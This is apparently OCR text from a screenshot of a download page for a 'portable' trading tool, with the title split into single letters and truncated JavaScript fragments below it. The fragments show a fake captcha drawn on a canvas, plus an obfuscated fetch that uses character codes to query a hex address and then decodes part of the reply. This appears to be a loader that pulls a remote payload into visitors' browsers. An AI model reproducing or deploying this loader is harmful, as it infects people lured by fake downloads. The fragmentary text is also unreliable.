
M
o
t
i
v
e
W
a
v
e
P
o
r
t
a
b
l
e
t
o
o
l
[
L
a
t
e
s
t
]
|
.
🗂 Hash:
8e2ecf77bb2307f3080111b8d40c
2026-06-12
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri